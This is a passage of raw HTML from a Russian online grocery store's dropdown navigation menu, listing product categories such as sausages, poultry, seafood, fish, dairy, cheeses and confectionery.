																	<a class="dark-color" href="/store/myasnie/sosiski/protvino/" title="Протвино">
																		<span>Протвино</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/remit/" title="Ремит">
																		<span>Ремит</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/sosiski_petrodvorskie/" title="Петродворские">
																		<span>Петродворские</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/sosiski_kurinye/" title="Куриные">
																		<span>Куриные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/s_syrom/" title="С сыром">
																		<span>С сыром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/iz_govyadiny/" title="Из говядины">
																		<span>Из говядины</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/myasnie/gastronomiya/" title="Гастрономия">
														<span>Гастрономия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/myasnie/gastronomiya/">Гастрономия</a></li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/gastronomiya/bekon/" title="Бекон">
																		<span>Бекон</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/myasnie/dimov/" title="Дымов">
														<span>Дымов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
                                                                                    <div class="menu-icon icon-Ptica-ohlazhdennaya"></div>
                                                                                <span>Птица охлажденная и свежемороженая</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Ptica-ohlazhdennaya"></div>
                                                                                                <a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/">Птица охлажденная и свежемороженая</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/gus/" title="Гусь">
														<span>Гусь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/indeyka/" title="Индейка">
														<span>Индейка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/" title="Курица">
														<span>Курица</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/">Курица</a></li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/okorochka/" title="Окорочка">
																		<span>Окорочка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/bedro/" title="Бедро">
																		<span>Бедро</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/krylya/" title="Крылья">
																		<span>Крылья</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/golen/" title="Голень">
																		<span>Голень</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/grudka/" title="Грудка">
																		<span>Грудка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/farsh/" title="Фарш">
																		<span>Фарш</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/pechen-kuritsa/" title="Печень">
																		<span>Печень</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/kuritsa-zamorozhennaya/" title="Курица замороженная">
																		<span>Курица замороженная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/utka/" title="Утка">
														<span>Утка</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/utka/">Утка</a></li>
																															<li>
																	<a class="dark-color" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/utka/utka-zamorozhennaya/" title="Утка замороженная">
																		<span>Утка замороженная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/khalyal/" title="Халяль">
                                                                                    <div class="menu-icon icon-Halyal"></div>
                                                                                <span>Халяль</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Halyal"></div>
                                                                                                <a href="/store/khalyal/">Халяль</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/khalyal/indeyka-h/" title="Индейка">
														<span>Индейка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/khalyal/kuritsa-h/" title="Курица Халяль">
														<span>Курица Халяль</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ikra/" title="Икра">
                                                                                    <div class="menu-icon icon-Ikra"></div>
                                                                                <span>Икра</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Ikra"></div>
                                                                                                <a href="/store/ikra/">Икра</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ikra/ikra-lososevaya/" title="Икра лососевая">
														<span>Икра лососевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ikra/krasnaya/" title="Икра красная">
														<span>Икра красная</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/moreprodukty/" title="Морепродукты">
                                                                                    <div class="menu-icon icon-Moreprodukty"></div>
                                                                                <span>Морепродукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Moreprodukty"></div>
                                                                                                <a href="/store/moreprodukty/">Морепродукты</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/kalmari-svezhie/" title="Кальмары">
														<span>Кальмары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/krabovoe-myaso/" title="Крабовое мясо">
														<span>Крабовое мясо</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/moreprodukty/krevetki-svezhemorozhennie/" title="Креветки">
														<span>Креветки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/moreprodukty/krevetki-svezhemorozhennie/">Креветки</a></li>
																															<li>
																	<a class="dark-color" href="/store/moreprodukty/krevetki-svezhemorozhennie/langustiny/" title="Лангустины">
																		<span>Лангустины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/moreprodukty/krevetki-svezhemorozhennie/tigrovye/" title="Креветки тигровые">
																		<span>Креветки тигровые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/moreprodukty/krevetki-svezhemorozhennie/krevetki_ochishchennye/" title="Креветки очищенные">
																		<span>Креветки очищенные</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/midii-svezhemorozhennie/" title="Мидии">
														<span>Мидии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/morskoy-grebeshok/" title="Морской гребешок">
														<span>Морской гребешок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/morskoy-kokteyl/" title="Морской коктейль">
														<span>Морской коктейль</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/moreprodukty/osminogi-i-karakatitsi/" title="Осьминоги и каракатицы">
														<span>Осьминоги и каракатицы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ribnie-produkti/" title="Рыбные продукты">
                                                                                    <div class="menu-icon icon-Rybnye-produkty"></div>
                                                                                <span>Рыбные продукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Rybnye-produkty"></div>
                                                                                                <a href="/store/ribnie-produkti/">Рыбные продукты</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/ribnie-produkti/riba-zamorozhenaya/" title="Рыба замороженная">
														<span>Рыба замороженная</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ribnie-produkti/riba-zamorozhenaya/">Рыба замороженная</a></li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/" title="Рыба свежемороженая">
																		<span>Рыба свежемороженая</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ribnie-produkti/ribnie-delikatesi/" title="Рыбные изделия">
														<span>Рыбные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ribnie-produkti/ribnie-delikatesi/">Рыбные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/ribnie-delikatesi/semga/" title="Семга">
																		<span>Семга</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/preservi/" title="Рыбные пресервы">
														<span>Рыбные пресервы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/agama/" title="Agama">
														<span>Agama</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ribnie-produkti/file-ryby/" title="Филе рыбы">
														<span>Филе рыбы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ribnie-produkti/file-ryby/">Филе рыбы</a></li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/file-ryby/mintay/" title="Минтай">
																		<span>Минтай</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/file-ryby/forel-f/" title="Форель">
																		<span>Форель</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/file-ryby/semga-f/" title="Семга">
																		<span>Семга</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ribnie-produkti/file-ryby/gorbusha-f/" title="Горбуша">
																		<span>Горбуша</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/krasnaya-ryba/" title="Красная рыба">
														<span>Красная рыба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/solenaya-ryba/" title="Соленая рыба">
														<span>Соленая рыба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/v_korobakh/" title="В коробах">
														<span>В коробах</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/kopchenaya/" title="Копченая">
														<span>Копченая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/ochishchennaya/" title="Очищенная">
														<span>Очищенная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/belaya_ryba/" title="Белая рыба">
														<span>Белая рыба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ribnie-produkti/rybnye_konservy/" title="Рыбные консервы">
														<span>Рыбные консервы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/yaytso/" title="Яйцо">
                                                                                    <div class="menu-icon icon-Yajco"></div>
                                                                                <span>Яйцо</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Yajco"></div>
                                                                                                <a href="/store/yaytso/">Яйцо</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/yaytso/yaytso-kurinoe/" title="Яйцо куриное">
														<span>Яйцо куриное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/yaytso/yaytso-perepelinoe/" title="Яйцо перепелиное">
														<span>Яйцо перепелиное</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/molochnie/" title="Молочные продукты">
                                                                                    <div class="menu-icon icon-Molochnye-produkty"></div>
                                                                                <span>Молочные продукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Molochnye-produkty"></div>
                                                                                                <a href="/store/molochnie/">Молочные продукты</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/deserti-i-yogurti/" title="Десерты и йогурты">
														<span>Десерты и йогурты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/deserti-i-yogurti/">Десерты и йогурты</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/deserti-i-yogurti/yogurti/" title="Йогурты">
																		<span>Йогурты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/deserti-i-yogurti/topingi/" title="Топпинги">
																		<span>Топпинги</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/kislomolochnie-produkti/" title="Кисломолочные продукты">
														<span>Кисломолочные продукты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/kislomolochnie-produkti/">Кисломолочные продукты</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/kislomolochnie-produkti/kefir/" title="Кефир">
																		<span>Кефир</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/kislomolochnie-produkti/ryazhenka/" title="Ряженка">
																		<span>Ряженка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/kislomolochnie-produkti/smetana/" title="Сметана">
																		<span>Сметана</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/morozhenoe/" title="Мороженое">
														<span>Мороженое</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/morozhenoe/">Мороженое</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/morozhenoe/monterra/" title="Monterra">
																		<span>Monterra</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/morozhenoe/filevskoe-morozhenoe/" title="Филевское мороженое">
																		<span>Филевское мороженое</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/maslo-i-margarin/" title="Масла, маргарин и спреды">
														<span>Масла, маргарин и спреды</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/maslo-i-margarin/">Масла, маргарин и спреды</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/maslo-i-margarin/slivochnoe_maslo/" title="Сливочное масло">
																		<span>Сливочное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/maslo-i-margarin/margarin/" title="Маргарин">
																		<span>Маргарин</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/maslo-i-margarin/spred/" title="Спред">
																		<span>Спред</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/moloko/" title="Молоко и сливки">
														<span>Молоко и сливки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/moloko/">Молоко и сливки</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/moloko-podrazdel/" title="Молоко">
																		<span>Молоко</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/moloko-kokosovoe/" title="Молоко кокосовое">
																		<span>Молоко кокосовое</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/moloko-soevoe/" title="Молоко соевое">
																		<span>Молоко соевое</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/slivki/" title="Сливки">
																		<span>Сливки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/moloko/moloko-rastitelnoe/" title="Молоко растительное">
																		<span>Молоко растительное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/molochnie-konservi/" title="Молочные консервы">
														<span>Молочные консервы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/molochnie-konservi/">Молочные консервы</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/molochnie-konservi/varenoe/" title="Вареное">
																		<span>Вареное</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/molochnie-konservi/rogachev/" title="Рогачев">
																		<span>Рогачев</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/siri/" title="Сыры">
														<span>Сыры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/siri/">Сыры</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/plavlenie/" title="Плавленые">
																		<span>Плавленые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/polutverdie/" title="Полутвердые">
																		<span>Полутвердые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/rossolnie/" title="Рассольные">
																		<span>Рассольные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/s-blagorodnoy-plesenyu/" title="С благородной плесенью">
																		<span>С благородной плесенью</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/tverdie/" title="Твердые">
																		<span>Твердые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/tvorozhnie/" title="Творожные">
																		<span>Творожные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/shveytsarskie/" title="Швейцарские">
																		<span>Швейцарские</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/lamber/" title="Ламбер">
																		<span>Ламбер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/rostagroeksport/" title="Ростагроэкспорт">
																		<span>Ростагроэкспорт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/tilziter/" title="Тильзитер">
																		<span>Тильзитер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/motsarella/" title="Моцарелла">
																		<span>Моцарелла</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/gauda/" title="Гауда">
																		<span>Гауда</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/maasdam/" title="Маасдам">
																		<span>Маасдам</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/sirtaki/" title="Сиртаки">
																		<span>Сиртаки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/chedder/" title="Чеддер">
																		<span>Чеддер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/unagrande/" title="Unagrande">
																		<span>Unagrande</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/parmezan/" title="Пармезан">
																		<span>Пармезан</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/siri/bzmzh/" title="БЗМЖ">
																		<span>БЗМЖ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/molochnie/tvorozhnie-izdeliya/" title="Творожные изделия">
														<span>Творожные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/molochnie/tvorozhnie-izdeliya/">Творожные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/tvorozhnie-izdeliya/t-prostokvashino/" title="Простоквашино">
																		<span>Простоквашино</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/tvorozhnie-izdeliya/t-rostagroeksport/" title="РостАгроЭкспорт">
																		<span>РостАгроЭкспорт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/molochnie/tvorozhnie-izdeliya/glazirovannye-syrki/" title="Глазированные сырки">
																		<span>Глазированные сырки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
                                                                                    <div class="menu-icon icon-Hlebobulochnye-i-konditerskie"></div>
                                                                                <span>Хлебобулочные и кондитерские изделия</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Hlebobulochnye-i-konditerskie"></div>
                                                                                                <a href="/store/hlebobulochnie-izdeliya-i-vipechka/">Хлебобулочные и кондитерские изделия</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/konditerskie-izdeliya/" title="Валованы и тарталетки">
														<span>Валованы и тарталетки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/vafli/" title="Вафли">
														<span>Вафли</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/vafli/">Вафли</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/vafli/kolomenskoe/" title="Коломенское">
																		<span>Коломенское</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/zhevatelnaya-rezinka/" title="Жевательная резинка">
														<span>Жевательная резинка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/zefir/" title="Зефир, маршмеллоу, пастила, мармелад">
														<span>Зефир, маршмеллоу, пастила, мармелад</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/zefir/">Зефир, маршмеллоу, пастила, мармелад</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/zefir/z-zefir/" title="Зефир">
																		<span>Зефир</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/" title="Конфеты, шоколад, туррон">
														<span>Конфеты, шоколад, туррон</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/">Конфеты, шоколад, туррон</a></li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/drazhe/" title="Драже">
																		<span>Драже</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/konfeti/" title="Конфеты">
																		<span>Конфеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/karamel/" title="Леденцы и карамель">
																		<span>Леденцы и карамель</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/batonchiki/" title="Шоколадные батончики">
																		<span>Шоколадные батончики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/shokoladnie-plitki/" title="Шоколадные плитки">
																		<span>Шоколадные плитки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/shokolad-dlya-fontanov/" title="Шоколад кондитерский">
																		<span>Шоколад кондитерский</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/callebaut/" title="Callebaut">
																		<span>Callebaut</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/belcolade/" title="Belcolade">
																		<span>Belcolade</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/" title="Печенье">
														<span>Печенье</span>
